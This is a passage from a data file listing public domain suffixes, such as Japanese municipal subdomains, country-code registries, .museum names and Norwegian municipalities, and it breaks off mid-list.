,"hidaka.saitama.jp","higashichichibu.saitama.jp","higashimatsuyama.saitama.jp","honjo.saitama.jp","ina.saitama.jp","iruma.saitama.jp","iwatsuki.saitama.jp","kamiizumi.saitama.jp","kamikawa.saitama.jp","kamisato.saitama.jp","kasukabe.saitama.jp","kawagoe.saitama.jp","kawaguchi.saitama.jp","kawajima.saitama.jp","kazo.saitama.jp","kitamoto.saitama.jp","koshigaya.saitama.jp","kounosu.saitama.jp","kuki.saitama.jp","kumagaya.saitama.jp","matsubushi.saitama.jp","minano.saitama.jp","misato.saitama.jp","miyashiro.saitama.jp","miyoshi.saitama.jp","moroyama.saitama.jp","nagatoro.saitama.jp","namegawa.saitama.jp","niiza.saitama.jp","ogano.saitama.jp","ogawa.saitama.jp","ogose.saitama.jp","okegawa.saitama.jp","omiya.saitama.jp","otaki.saitama.jp","ranzan.saitama.jp","ryokami.saitama.jp","saitama.saitama.jp","sakado.saitama.jp","satte.saitama.jp","sayama.saitama.jp","shiki.saitama.jp","shiraoka.saitama.jp","soka.saitama.jp","sugito.saitama.jp","toda.saitama.jp","tokigawa.saitama.jp","tokorozawa.saitama.jp","tsurugashima.saitama.jp","urawa.saitama.jp","warabi.saitama.jp","yashio.saitama.jp","yokoze.saitama.jp","yono.saitama.jp","yorii.saitama.jp","yoshida.saitama.jp","yoshikawa.saitama.jp","yoshimi.saitama.jp","aisho.shiga.jp","gamo.shiga.jp","higashiomi.shiga.jp","hikone.shiga.jp","koka.shiga.jp","konan.shiga.jp","kosei.shiga.jp","koto.shiga.jp","kusatsu.shiga.jp","maibara.shiga.jp","moriyama.shiga.jp","nagahama.shiga.jp","nishiazai.shiga.jp","notogawa.shiga.jp","omihachiman.shiga.jp","otsu.shiga.jp","ritto.shiga.jp","ryuoh.shiga.jp","takashima.shiga.jp","takatsuki.shiga.jp","torahime.shiga.jp","toyosato.shiga.jp","yasu.shiga.jp","akagi.shimane.jp","ama.shimane.jp","gotsu.shimane.jp","hamada.shimane.jp","higashiizumo.shimane.jp","hikawa.shimane.jp","hikimi.shimane.jp","izumo.shimane.jp","kakinoki.shimane.jp","masuda.shimane.jp","matsue.shimane.jp","misato.shimane.jp","nishinoshima.shimane.jp","ohda.shimane.jp","okinoshima.shimane.jp","okuizumo.shimane.jp","shimane.shimane.jp","tamayu.shimane.jp","tsuwano.shimane.jp","unnan.shimane.jp","yakumo.shimane.jp","yasugi.shimane.jp","yatsuka.shimane.jp","arai.shizuoka.jp","atami.shizuoka.jp","fuji.shizuoka.jp","fujieda.shizuoka.jp","fujikawa.shizuoka.jp","fujinomiya.shizuoka.jp","fukuroi.shizuoka.jp","gotemba.shizuoka.jp","haibara.shizuoka.jp","hamamatsu.shizuoka.jp","higashiizu.shizuoka.jp","ito.shizuoka.jp","iwata.shizuoka.jp","izu.shizuoka.jp","izunokuni.shizuoka.jp","kakegawa.shizuoka.jp","kannami.shizuoka.jp","kawanehon.shizuoka.jp","kawazu.shizuoka.jp","kikugawa.shizuoka.jp","kosai.shizuoka.jp","makinohara.shizuoka.jp","matsuzaki.shizuoka.jp","minamiizu.shizuoka.jp","mishima.shizuoka.jp","morimachi.shizuoka.jp","nishiizu.shizuoka.jp","numazu.shizuoka.jp","omaezaki.shizuoka.jp","shimada.shizuoka.jp","shimizu.shizuoka.jp","shimoda.shizuoka.jp","shizuoka.shizuoka.jp","susono.shizuoka.jp","yaizu.shizuoka.jp","yoshida.shizuoka.jp","ashikaga.tochigi.jp","bato.tochigi.jp","haga.tochigi.jp","ichikai.tochigi.jp","iwafune.tochigi.jp","kaminokawa.tochigi.jp","kanuma.tochigi.jp","karasuyama.tochigi.jp","kuroiso.tochigi.jp","mashiko.tochigi.jp","mibu.tochigi.jp","moka.tochigi.jp","motegi.tochigi.jp","nasu.tochigi.jp","nasushiobara.tochigi.jp","nikko.tochigi.jp","nishikata.tochigi.jp","nogi.tochigi.jp","ohira.tochigi.jp","ohtawara.tochigi.jp","oyama.tochigi.jp","sakura.tochigi.jp","sano.tochigi.jp","shimotsuke.tochigi.jp","shioya.tochigi.jp","takanezawa.tochigi.jp","tochigi.tochigi.jp","tsuga.tochigi.jp","ujiie.tochigi.jp","utsunomiya.tochigi.jp","yaita.tochigi.jp","aizumi.tokushima.jp","anan.tokushima.jp","ichiba.tokushima.jp","itano.tokushima.jp","kainan.tokushima.jp","komatsushima.tokushima.jp","matsushige.tokushima.jp","mima.tokushima.jp","minami.tokushima.jp","miyoshi.tokushima.jp","mugi.tokushima.jp","nakagawa.tokushima.jp","naruto.tokushima.jp","sanagochi.tokushima.jp","shishikui.tokushima.jp","tokushima.tokushima.jp","wajiki.tokushima.jp","adachi.tokyo.jp","akiruno.tokyo.jp","akishima.tokyo.jp","aogashima.tokyo.jp","arakawa.tokyo.jp","bunkyo.tokyo.jp","chiyoda.tokyo.jp","chofu.tokyo.jp","chuo.tokyo.jp","edogawa.tokyo.jp","fuchu.tokyo.jp","fussa.tokyo.jp","hachijo.tokyo.jp","hachioji.tokyo.jp","hamura.tokyo.jp","higashikurume.tokyo.jp","higashimurayama.tokyo.jp","higashiyamato.tokyo.jp","hino.tokyo.jp","hinode.tokyo.jp","hinohara.tokyo.jp","inagi.tokyo.jp","itabashi.tokyo.jp","katsushika.tokyo.jp","kita.tokyo.jp","kiyose.tokyo.jp","kodaira.tokyo.jp","koganei.tokyo.jp","kokubunji.tokyo.jp","komae.tokyo.jp","koto.tokyo.jp","kouzushima.tokyo.jp","kunitachi.tokyo.jp","machida.tokyo.jp","meguro.tokyo.jp","minato.tokyo.jp","mitaka.tokyo.jp","mizuho.tokyo.jp","musashimurayama.tokyo.jp","musashino.tokyo.jp","nakano.tokyo.jp","nerima.tokyo.jp","ogasawara.tokyo.jp","okutama.tokyo.jp","ome.tokyo.jp","oshima.tokyo.jp","ota.tokyo.jp","setagaya.tokyo.jp","shibuya.tokyo.jp","shinagawa.tokyo.jp","shinjuku.tokyo.jp","suginami.tokyo.jp","sumida.tokyo.jp","tachikawa.tokyo.jp","taito.tokyo.jp","tama.tokyo.jp","toshima.tokyo.jp","chizu.tottori.jp","hino.tottori.jp","kawahara.tottori.jp","koge.tottori.jp","kotoura.tottori.jp","misasa.tottori.jp","nanbu.tottori.jp","nichinan.tottori.jp","sakaiminato.tottori.jp","tottori.tottori.jp","wakasa.tottori.jp","yazu.tottori.jp","yonago.tottori.jp","asahi.toyama.jp","fuchu.toyama.jp","fukumitsu.toyama.jp","funahashi.toyama.jp","himi.toyama.jp","imizu.toyama.jp","inami.toyama.jp","johana.toyama.jp","kamiichi.toyama.jp","kurobe.toyama.jp","nakaniikawa.toyama.jp","namerikawa.toyama.jp","nanto.toyama.jp","nyuzen.toyama.jp","oyabe.toyama.jp","taira.toyama.jp","takaoka.toyama.jp","tateyama.toyama.jp","toga.toyama.jp","tonami.toyama.jp","toyama.toyama.jp","unazuki.toyama.jp","uozu.toyama.jp","yamada.toyama.jp","arida.wakayama.jp","aridagawa.wakayama.jp","gobo.wakayama.jp","hashimoto.wakayama.jp","hidaka.wakayama.jp","hirogawa.wakayama.jp","inami.wakayama.jp","iwade.wakayama.jp","kainan.wakayama.jp","kamitonda.wakayama.jp","katsuragi.wakayama.jp","kimino.wakayama.jp","kinokawa.wakayama.jp","kitayama.wakayama.jp","koya.wakayama.jp","koza.wakayama.jp","kozagawa.wakayama.jp","kudoyama.wakayama.jp","kushimoto.wakayama.jp","mihama.wakayama.jp","misato.wakayama.jp","nachikatsuura.wakayama.jp","shingu.wakayama.jp","shirahama.wakayama.jp","taiji.wakayama.jp","tanabe.wakayama.jp","wakayama.wakayama.jp","yuasa.wakayama.jp","yura.wakayama.jp","asahi.yamagata.jp","funagata.yamagata.jp","higashine.yamagata.jp","iide.yamagata.jp","kahoku.yamagata.jp","kaminoyama.yamagata.jp","kaneyama.yamagata.jp","kawanishi.yamagata.jp","mamurogawa.yamagata.jp","mikawa.yamagata.jp","murayama.yamagata.jp","nagai.yamagata.jp","nakayama.yamagata.jp","nanyo.yamagata.jp","nishikawa.yamagata.jp","obanazawa.yamagata.jp","oe.yamagata.jp","oguni.yamagata.jp","ohkura.yamagata.jp","oishida.yamagata.jp","sagae.yamagata.jp","sakata.yamagata.jp","sakegawa.yamagata.jp","shinjo.yamagata.jp","shirataka.yamagata.jp","shonai.yamagata.jp","takahata.yamagata.jp","tendo.yamagata.jp","tozawa.yamagata.jp","tsuruoka.yamagata.jp","yamagata.yamagata.jp","yamanobe.yamagata.jp","yonezawa.yamagata.jp","yuza.yamagata.jp","abu.yamaguchi.jp","hagi.yamaguchi.jp","hikari.yamaguchi.jp","hofu.yamaguchi.jp","iwakuni.yamaguchi.jp","kudamatsu.yamaguchi.jp","mitou.yamaguchi.jp","nagato.yamaguchi.jp","oshima.yamaguchi.jp","shimonoseki.yamaguchi.jp","shunan.yamaguchi.jp","tabuse.yamaguchi.jp","tokuyama.yamaguchi.jp","toyota.yamaguchi.jp","ube.yamaguchi.jp","yuu.yamaguchi.jp","chuo.yamanashi.jp","doshi.yamanashi.jp","fuefuki.yamanashi.jp","fujikawa.yamanashi.jp","fujikawaguchiko.yamanashi.jp","fujiyoshida.yamanashi.jp","hayakawa.yamanashi.jp","hokuto.yamanashi.jp","ichikawamisato.yamanashi.jp","kai.yamanashi.jp","kofu.yamanashi.jp","koshu.yamanashi.jp","kosuge.yamanashi.jp","minami-alps.yamanashi.jp","minobu.yamanashi.jp","nakamichi.yamanashi.jp","nanbu.yamanashi.jp","narusawa.yamanashi.jp","nirasaki.yamanashi.jp","nishikatsura.yamanashi.jp","oshino.yamanashi.jp","otsuki.yamanashi.jp","showa.yamanashi.jp","tabayama.yamanashi.jp","tsuru.yamanashi.jp","uenohara.yamanashi.jp","yamanakako.yamanashi.jp","yamanashi.yamanashi.jp","ke","ac.ke","co.ke","go.ke","info.ke","me.ke","mobi.ke","ne.ke","or.ke","sc.ke","kg","org.kg","net.kg","com.kg","edu.kg","gov.kg","mil.kg","*.kh","ki","edu.ki","biz.ki","net.ki","org.ki","gov.ki","info.ki","com.ki","km","org.km","nom.km","gov.km","prd.km","tm.km","edu.km","mil.km","ass.km","com.km","coop.km","asso.km","presse.km","medecin.km","notaires.km","pharmaciens.km","veterinaire.km","gouv.km","kn","net.kn","org.kn","edu.kn","gov.kn","kp","com.kp","edu.kp","gov.kp","org.kp","rep.kp","tra.kp","kr","ac.kr","co.kr","es.kr","go.kr","hs.kr","kg.kr","mil.kr","ms.kr","ne.kr","or.kr","pe.kr","re.kr","sc.kr","busan.kr","chungbuk.kr","chungnam.kr","daegu.kr","daejeon.kr","gangwon.kr","gwangju.kr","gyeongbuk.kr","gyeonggi.kr","gyeongnam.kr","incheon.kr","jeju.kr","jeonbuk.kr","jeonnam.kr","seoul.kr","ulsan.kr","kw","com.kw","edu.kw","emb.kw","gov.kw","ind.kw","net.kw","org.kw","ky","com.ky","edu.ky","net.ky","org.ky","kz","org.kz","edu.kz","net.kz","gov.kz","mil.kz","com.kz","la","int.la","net.la","info.la","edu.la","gov.la","per.la","com.la","org.la","lb","com.lb","edu.lb","gov.lb","net.lb","org.lb","lc","com.lc","net.lc","co.lc","org.lc","edu.lc","gov.lc","li","lk","gov.lk","sch.lk","net.lk","int.lk","com.lk","org.lk","edu.lk","ngo.lk","soc.lk","web.lk","ltd.lk","assn.lk","grp.lk","hotel.lk","ac.lk","lr","com.lr","edu.lr","gov.lr","org.lr","net.lr","ls","ac.ls","biz.ls","co.ls","edu.ls","gov.ls","info.ls","net.ls","org.ls","sc.ls","lt","gov.lt","lu","lv","com.lv","edu.lv","gov.lv","org.lv","mil.lv","id.lv","net.lv","asn.lv","conf.lv","ly","com.ly","net.ly","gov.ly","plc.ly","edu.ly","sch.ly","med.ly","org.ly","id.ly","ma","co.ma","net.ma","gov.ma","org.ma","ac.ma","press.ma","mc","tm.mc","asso.mc","md","me","co.me","net.me","org.me","edu.me","ac.me","gov.me","its.me","priv.me","mg","org.mg","nom.mg","gov.mg","prd.mg","tm.mg","edu.mg","mil.mg","com.mg","co.mg","mh","mil","mk","com.mk","org.mk","net.mk","edu.mk","gov.mk","inf.mk","name.mk","ml","com.ml","edu.ml","gouv.ml","gov.ml","net.ml","org.ml","presse.ml","*.mm","mn","gov.mn","edu.mn","org.mn","mo","com.mo","net.mo","org.mo","edu.mo","gov.mo","mobi","mp","mq","mr","gov.mr","ms","com.ms","edu.ms","gov.ms","net.ms","org.ms","mt","com.mt","edu.mt","net.mt","org.mt","mu","com.mu","net.mu","org.mu","gov.mu","ac.mu","co.mu","or.mu","museum","academy.museum","agriculture.museum","air.museum","airguard.museum","alabama.museum","alaska.museum","amber.museum","ambulance.museum","american.museum","americana.museum","americanantiques.museum","americanart.museum","amsterdam.museum","and.museum","annefrank.museum","anthro.museum","anthropology.museum","antiques.museum","aquarium.museum","arboretum.museum","archaeological.museum","archaeology.museum","architecture.museum","art.museum","artanddesign.museum","artcenter.museum","artdeco.museum","arteducation.museum","artgallery.museum","arts.museum","artsandcrafts.museum","asmatart.museum","assassination.museum","assisi.museum","association.museum","astronomy.museum","atlanta.museum","austin.museum","australia.museum","automotive.museum","aviation.museum","axis.museum","badajoz.museum","baghdad.museum","bahn.museum","bale.museum","baltimore.museum","barcelona.museum","baseball.museum","basel.museum","baths.museum","bauern.museum","beauxarts.museum","beeldengeluid.museum","bellevue.museum","bergbau.museum","berkeley.museum","berlin.museum","bern.museum","bible.museum","bilbao.museum","bill.museum","birdart.museum","birthplace.museum","bonn.museum","boston.museum","botanical.museum","botanicalgarden.museum","botanicgarden.museum","botany.museum","brandywinevalley.museum","brasil.museum","bristol.museum","british.museum","britishcolumbia.museum","broadcast.museum","brunel.museum","brussel.museum","brussels.museum","bruxelles.museum","building.museum","burghof.museum","bus.museum","bushey.museum","cadaques.museum","california.museum","cambridge.museum","can.museum","canada.museum","capebreton.museum","carrier.museum","cartoonart.museum","casadelamoneda.museum","castle.museum","castres.museum","celtic.museum","center.museum","chattanooga.museum","cheltenham.museum","chesapeakebay.museum","chicago.museum","children.museum","childrens.museum","childrensgarden.museum","chiropractic.museum","chocolate.museum","christiansburg.museum","cincinnati.museum","cinema.museum","circus.museum","civilisation.museum","civilization.museum","civilwar.museum","clinton.museum","clock.museum","coal.museum","coastaldefence.museum","cody.museum","coldwar.museum","collection.museum","colonialwilliamsburg.museum","coloradoplateau.museum","columbia.museum","columbus.museum","communication.museum","communications.museum","community.museum","computer.museum","computerhistory.museum","comunicações.museum","contemporary.museum","contemporaryart.museum","convent.museum","copenhagen.museum","corporation.museum","correios-e-telecomunicações.museum","corvette.museum","costume.museum","countryestate.museum","county.museum","crafts.museum","cranbrook.museum","creation.museum","cultural.museum","culturalcenter.museum","culture.museum","cyber.museum","cymru.museum","dali.museum","dallas.museum","database.museum","ddr.museum","decorativearts.museum","delaware.museum","delmenhorst.museum","denmark.museum","depot.museum","design.museum","detroit.museum","dinosaur.museum","discovery.museum","dolls.museum","donostia.museum","durham.museum","eastafrica.museum","eastcoast.museum","education.museum","educational.museum","egyptian.museum","eisenbahn.museum","elburg.museum","elvendrell.museum","embroidery.museum","encyclopedic.museum","england.museum","entomology.museum","environment.museum","environmentalconservation.museum","epilepsy.museum","essex.museum","estate.museum","ethnology.museum","exeter.museum","exhibition.museum","family.museum","farm.museum","farmequipment.museum","farmers.museum","farmstead.museum","field.museum","figueres.museum","filatelia.museum","film.museum","fineart.museum","finearts.museum","finland.museum","flanders.museum","florida.museum","force.museum","fortmissoula.museum","fortworth.museum","foundation.museum","francaise.museum","frankfurt.museum","franziskaner.museum","freemasonry.museum","freiburg.museum","fribourg.museum","frog.museum","fundacio.museum","furniture.museum","gallery.museum","garden.museum","gateway.museum","geelvinck.museum","gemological.museum","geology.museum","georgia.museum","giessen.museum","glas.museum","glass.museum","gorge.museum","grandrapids.museum","graz.museum","guernsey.museum","halloffame.museum","hamburg.museum","handson.museum","harvestcelebration.museum","hawaii.museum","health.museum","heimatunduhren.museum","hellas.museum","helsinki.museum","hembygdsforbund.museum","heritage.museum","histoire.museum","historical.museum","historicalsociety.museum","historichouses.museum","historisch.museum","historisches.museum","history.museum","historyofscience.museum","horology.museum","house.museum","humanities.museum","illustration.museum","imageandsound.museum","indian.museum","indiana.museum","indianapolis.museum","indianmarket.museum","intelligence.museum","interactive.museum","iraq.museum","iron.museum","isleofman.museum","jamison.museum","jefferson.museum","jerusalem.museum","jewelry.museum","jewish.museum","jewishart.museum","jfk.museum","journalism.museum","judaica.museum","judygarland.museum","juedisches.museum","juif.museum","karate.museum","karikatur.museum","kids.museum","koebenhavn.museum","koeln.museum","kunst.museum","kunstsammlung.museum","kunstunddesign.museum","labor.museum","labour.museum","lajolla.museum","lancashire.museum","landes.museum","lans.museum","läns.museum","larsson.museum","lewismiller.museum","lincoln.museum","linz.museum","living.museum","livinghistory.museum","localhistory.museum","london.museum","losangeles.museum","louvre.museum","loyalist.museum","lucerne.museum","luxembourg.museum","luzern.museum","mad.museum","madrid.museum","mallorca.museum","manchester.museum","mansion.museum","mansions.museum","manx.museum","marburg.museum","maritime.museum","maritimo.museum","maryland.museum","marylhurst.museum","media.museum","medical.museum","medizinhistorisches.museum","meeres.museum","memorial.museum","mesaverde.museum","michigan.museum","midatlantic.museum","military.museum","mill.museum","miners.museum","mining.museum","minnesota.museum","missile.museum","missoula.museum","modern.museum","moma.museum","money.museum","monmouth.museum","monticello.museum","montreal.museum","moscow.museum","motorcycle.museum","muenchen.museum","muenster.museum","mulhouse.museum","muncie.museum","museet.museum","museumcenter.museum","museumvereniging.museum","music.museum","national.museum","nationalfirearms.museum","nationalheritage.museum","nativeamerican.museum","naturalhistory.museum","naturalhistorymuseum.museum","naturalsciences.museum","nature.museum","naturhistorisches.museum","natuurwetenschappen.museum","naumburg.museum","naval.museum","nebraska.museum","neues.museum","newhampshire.museum","newjersey.museum","newmexico.museum","newport.museum","newspaper.museum","newyork.museum","niepce.museum","norfolk.museum","north.museum","nrw.museum","nyc.museum","nyny.museum","oceanographic.museum","oceanographique.museum","omaha.museum","online.museum","ontario.museum","openair.museum","oregon.museum","oregontrail.museum","otago.museum","oxford.museum","pacific.museum","paderborn.museum","palace.museum","paleo.museum","palmsprings.museum","panama.museum","paris.museum","pasadena.museum","pharmacy.museum","philadelphia.museum","philadelphiaarea.museum","philately.museum","phoenix.museum","photography.museum","pilots.museum","pittsburgh.museum","planetarium.museum","plantation.museum","plants.museum","plaza.museum","portal.museum","portland.museum","portlligat.museum","posts-and-telecommunications.museum","preservation.museum","presidio.museum","press.museum","project.museum","public.museum","pubol.museum","quebec.museum","railroad.museum","railway.museum","research.museum","resistance.museum","riodejaneiro.museum","rochester.museum","rockart.museum","roma.museum","russia.museum","saintlouis.museum","salem.museum","salvadordali.museum","salzburg.museum","sandiego.museum","sanfrancisco.museum","santabarbara.museum","santacruz.museum","santafe.museum","saskatchewan.museum","satx.museum","savannahga.museum","schlesisches.museum","schoenbrunn.museum","schokoladen.museum","school.museum","schweiz.museum","science.museum","scienceandhistory.museum","scienceandindustry.museum","sciencecenter.museum","sciencecenters.museum","science-fiction.museum","sciencehistory.museum","sciences.museum","sciencesnaturelles.museum","scotland.museum","seaport.museum","settlement.museum","settlers.museum","shell.museum","sherbrooke.museum","sibenik.museum","silk.museum","ski.museum","skole.museum","society.museum","sologne.museum","soundandvision.museum","southcarolina.museum","southwest.museum","space.museum","spy.museum","square.museum","stadt.museum","stalbans.museum","starnberg.museum","state.museum","stateofdelaware.museum","station.museum","steam.museum","steiermark.museum","stjohn.museum","stockholm.museum","stpetersburg.museum","stuttgart.museum","suisse.museum","surgeonshall.museum","surrey.museum","svizzera.museum","sweden.museum","sydney.museum","tank.museum","tcm.museum","technology.museum","telekommunikation.museum","television.museum","texas.museum","textile.museum","theater.museum","time.museum","timekeeping.museum","topology.museum","torino.museum","touch.museum","town.museum","transport.museum","tree.museum","trolley.museum","trust.museum","trustee.museum","uhren.museum","ulm.museum","undersea.museum","university.museum","usa.museum","usantiques.museum","usarts.museum","uscountryestate.museum","usculture.museum","usdecorativearts.museum","usgarden.museum","ushistory.museum","ushuaia.museum","uslivinghistory.museum","utah.museum","uvic.museum","valley.museum","vantaa.museum","versailles.museum","viking.museum","village.museum","virginia.museum","virtual.museum","virtuel.museum","vlaanderen.museum","volkenkunde.museum","wales.museum","wallonie.museum","war.museum","washingtondc.museum","watchandclock.museum","watch-and-clock.museum","western.museum","westfalen.museum","whaling.museum","wildlife.museum","williamsburg.museum","windmill.museum","workshop.museum","york.museum","yorkshire.museum","yosemite.museum","youth.museum","zoological.museum","zoology.museum","ירושלים.museum","иком.museum","mv","aero.mv","biz.mv","com.mv","coop.mv","edu.mv","gov.mv","info.mv","int.mv","mil.mv","museum.mv","name.mv","net.mv","org.mv","pro.mv","mw","ac.mw","biz.mw","co.mw","com.mw","coop.mw","edu.mw","gov.mw","int.mw","museum.mw","net.mw","org.mw","mx","com.mx","org.mx","gob.mx","edu.mx","net.mx","my","biz.my","com.my","edu.my","gov.my","mil.my","name.my","net.my","org.my","mz","ac.mz","adv.mz","co.mz","edu.mz","gov.mz","mil.mz","net.mz","org.mz","na","info.na","pro.na","name.na","school.na","or.na","dr.na","us.na","mx.na","ca.na","in.na","cc.na","tv.na","ws.na","mobi.na","co.na","com.na","org.na","name","nc","asso.nc","nom.nc","ne","net","nf","com.nf","net.nf","per.nf","rec.nf","web.nf","arts.nf","firm.nf","info.nf","other.nf","store.nf","ng","com.ng","edu.ng","gov.ng","i.ng","mil.ng","mobi.ng","name.ng","net.ng","org.ng","sch.ng","ni","ac.ni","biz.ni","co.ni","com.ni","edu.ni","gob.ni","in.ni","info.ni","int.ni","mil.ni","net.ni","nom.ni","org.ni","web.ni","nl","no","fhs.no","vgs.no","fylkesbibl.no","folkebibl.no","museum.no","idrett.no","priv.no","mil.no","stat.no","dep.no","kommune.no","herad.no","aa.no","ah.no","bu.no","fm.no","hl.no","hm.no","jan-mayen.no","mr.no","nl.no","nt.no","of.no","ol.no","oslo.no","rl.no","sf.no","st.no","svalbard.no","tm.no","tr.no","va.no","vf.no","gs.aa.no","gs.ah.no","gs.bu.no","gs.fm.no","gs.hl.no","gs.hm.no","gs.jan-mayen.no","gs.mr.no","gs.nl.no","gs.nt.no","gs.of.no","gs.ol.no","gs.oslo.no","gs.rl.no","gs.sf.no","gs.st.no","gs.svalbard.no","gs.tm.no","gs.tr.no","gs.va.no","gs.vf.no","akrehamn.no","åkrehamn.no","algard.no","ålgård.no","arna.no","brumunddal.no","bryne.no","bronnoysund.no","brønnøysund.no","drobak.no","drøbak.no","egersund.no","fetsund.no","floro.no","florø.no","fredrikstad.no","hokksund.no","honefoss.no","hønefoss.no","jessheim.no","jorpeland.no","jørpeland.no","kirkenes.no","kopervik.no","krokstadelva.no","langevag.no","langevåg.no","leirvik.no","mjondalen.no","mjøndalen.no","mo-i-rana.no","mosjoen.no","mosjøen.no","nesoddtangen.no","orkanger.no","osoyro.no","osøyro.no","raholt.no","råholt.no","sandnessjoen.no","sandnessjøen.no","skedsmokorset.no","slattum.no","spjelkavik.no","stathelle.no","stavern.no","stjordalshalsen.no","stjørdalshalsen.no","tananger.no","tranby.no","vossevangen.no","afjord.no","åfjord.no","agdenes.no","al.no","ål.no","alesund.no","ålesund.no","alstahaug.no","alta.no","áltá.no","alaheadju.no","álaheadju.no","alvdal.no","amli.no","åmli.no","amot.no","åmot.no","andebu.no","andoy.no","andøy.no","andasuolo.no","ardal.no","årdal.no","aremark.no","arendal.no","ås.no","aseral.no","åseral.no","asker.no","askim.no","askvoll.no","askoy.no","askøy.no","asnes.no","åsnes.no","audnedaln.no","aukra.no","aure.no","aurland.no","aurskog-holand.no","aurskog-høland.no","austevoll.no","austrheim.no","averoy.no","averøy.no","balestrand.no","ballangen.no","balat.no","bálát.no","balsfjord.no","bahccavuotna.no","báhccavuotna.no","bamble.no","bardu.no","beardu.no","beiarn.no","bajddar.no","bájddar.no","baidar.no","báidár.no","berg.no","bergen.no","berlevag.no","berlevåg.no","bearalvahki.no","bearalváhki.no","bindal.no","birkenes.no","bjarkoy.no","bjarkøy.no","bjerkreim.no","bjugn.no","bodo.no","bodø.no","badaddja.no","bådåddjå.no","budejju.no","bokn.no","bremanger.no","bronnoy.no","brønnøy.no","bygland.no","bykle.no","barum.no","bærum.no","bo.telemark.no","bø.telemark.no","bo.nordland.no","bø.nordland.no","bievat.no","bievát.no","bomlo.no","bømlo.no","batsfjord.no","båtsfjord.no","bahcavuotna.no","báhcavuotna.no","dovre.no","drammen.no","drangedal.no","dyroy.no","dyrøy.no","donna.no","dønna.no","eid.no","eidfjord.no","eidsberg.no","eidskog.no","eidsvoll.no","eigersund.no","elverum.no","enebakk.no","engerdal.no","etne.no","etnedal.no","evenes.no","evenassi.no","evenášši.no","evje-og-hornnes.no","farsund.no","fauske.no","fuossko.no","fuoisku.no","fedje.no","fet.no","finnoy.no","finnøy.no","fitjar.no","fjaler.no","fjell.no","flakstad.no","flatanger.no","flekkefjord.no","flesberg.no","flora.no","fla.no","flå.no","folldal.no","forsand.no","fosnes.no","frei.no","frogn.no","froland.no","frosta.no","frana.no","fræna.no","froya.no","frøya.no","fusa.no","fyresdal.no","forde.no","førde.no","gamvik.no","gangaviika.no","gáŋgaviika.no","gaular.no","gausdal.no","gildeskal.no","gildeskål.no","giske.no","gjemnes.no","gjerdrum.no","gjerstad.no","gjesdal.no","gjovik.no","gjøvik.no","gloppen.no","gol.no","gran.no","grane.no","granvin.no","gratangen.no","grimstad.no","grong.no","kraanghke.no","kråanghke.no","grue.no","gulen.no","hadsel.no","halden.no","halsa.no","hamar.no","hamaroy.no","habmer.no","hábmer.no","hapmir.no","hápmir.no","hammerfest.no","hammarfeasta.no","hámmárfeasta.no","haram.no","hareid.no","harstad.no","hasvik.no","aknoluokta.no","ákŋoluokta.no","hattfjelldal.no","aarborte.no","haugesund.no","hemne.no","hemnes.no","hemsedal.no","heroy.more-og-romsdal.no","herøy.møre-og-romsdal.no","heroy.nordland.no","herøy.nordland.no","hitra.no","hjartdal.no","hjelmeland.no","hobol.no","hobøl.no","hof.no","hol.no","hole.no","holmestrand.no","holtalen.no","holtålen.no","hornindal.no","horten.no","hurdal.no","hurum.no","hvaler.no","hyllestad.no","hagebostad.no","hægebostad.no","hoyanger.no","høyanger.no","hoylandet.no","høylandet.no","ha.no","hå.no","ibestad.no","inderoy.no","inderøy.no","iveland.no","jevnaker.no","jondal.no","jolster.no","jølster.no","karasjok.no","karasjohka.no","kárášjohka.no","karlsoy.no","galsa.no","gálsá.no","karmoy.no","karmøy.no","kautokeino.no","guovdageaidnu.no","klepp.no","klabu.no","klæbu.no","kongsberg.no","kongsvinger.no","kragero.no","kragerø.no","kristiansand.no","kristiansund.no","krodsherad.no","krødsherad.no","kvalsund.no","rahkkeravju.no","ráhkkerávju.no","kvam.no","kvinesdal.no","kvinnherad.no","kviteseid.no","kvitsoy.no","kvitsøy.no","kvafjord.no","kvæfjord.no","giehtavuoatna.no","kvanangen.no","kvænangen.no","navuotna.no","návuotna.no","kafjord.no","kåfjord.no","gaivuotna.no","gáivuotna.no","larvik.no","lavangen.no","lavagis.no","loabat.no","loabát.no","lebesby.no","davvesiida.no","leikanger.no","leirfjord.no","leka.no","leksvik.no","lenvik.no","leangaviika.no","leaŋgaviika.no","lesja.no","levanger.no","lier.no","lierne.no","lillehammer.no","lillesand.no","lindesnes.no","lindas.no","lindås.no","lom.no","loppa.no","lahppi.no","láhppi.no","lund.no","lunner.no","luroy.no","lurøy.no","luster.no","lyngdal.no","lyngen.no","ivgu.no","lardal.no","lerdal.no","lærdal.no","lodingen.no","lødingen.no","lorenskog.no","lørenskog.no","loten.no","løten.no","malvik.no","masoy.no","måsøy.no","muosat.no","muosát.no","mandal.no","marker.no","marnardal.no","masfjorden.no","meland.no","meldal.no","melhus.no","meloy.no","meløy.no","meraker.no","meråker.no","moareke.no","moåreke.no","midsund.no","midtre-gauldal.no","modalen.no","modum.no","molde.no","moskenes.no","moss.no","mosvik.no","malselv.no","målselv.no","malatvuopmi.no","málatvuopmi.no","namdalseid.no","aejrie.no","namsos.no","namsskogan.no","naamesjevuemie.no","nååmesjevuemie.no","laakesvuemie.no","nannestad.no","narvik.no","narviika.no","naustdal.no","nedre-eiker.no","nes.akershus.no","nes.buskerud.no","nesna.no","nesodden.no","nesseby.no","unjarga.no","unjárga.no","nesset.no","nissedal.no","nittedal.no","nord-aurdal.no","nord-fron.no","nord-odal.no","norddal.no","nordkapp.no","davvenjarga.no","davvenjárga.no","nordre-land.no","nordreisa.no","raisa.no","ráisa.no","nore-og-uvdal.no","notodden.no","naroy.no","nærøy.no","notteroy.no","nøtterøy.no","odda.no","oksnes.no","øksnes.no","oppdal.no","oppegard.no","oppegård.no","orkdal.no","orland.no","ørland.no","orskog.no","ørskog.no","orsta.no","ørsta.no","os.hedmark.no","os.hordaland.no","osen.no","osteroy.no","osterøy.no","ostre-toten.no","østre-toten.no","overhalla.no","ovre-eiker.no","øvre-eiker.no","oyer.no","øyer.no","oygarden.no","øygarden.no","oystre-slidre.no","øystre-slidre.no","porsanger.no","porsangu.no","porsáŋgu.no","porsgrunn.no","radoy.no","radøy.no","rakkestad.no","rana.no","ruovat.no","randaberg.no","rauma.no","rendalen.no","rennebu.no","rennesoy.no","rennesøy.no","rindal.no","ringebu.no","ringerike.no","ringsaker.no","rissa.no","risor.no","risør.no","roan.no","rollag.no","rygge.no","ralingen.no","rælingen.no","rodoy.no","rødøy.no","romskog.no","rømskog.no","roros.no","røros.no","rost.no","røst.no","royken.no","røyken.no","royrvik.no","røyrvik.no","rade.no","råde.no","salangen.no","siellak.no","saltdal.no","salat.no","sálát.no","s